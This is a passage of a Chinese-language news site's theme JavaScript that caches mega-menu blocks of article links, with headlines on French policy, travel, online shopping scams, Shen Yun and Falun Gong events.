class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/oatkVQNXJ8Y\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\">\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73613;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"llamas grazing at sacsayhuaman cusco peru\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\">\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\">\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\">\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73612;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"magic keyboard near to magic mouse\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\">\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\">\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11503;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181870.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"cables connected to fiber optic switch in building\" title=\"\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181870.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f\">\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        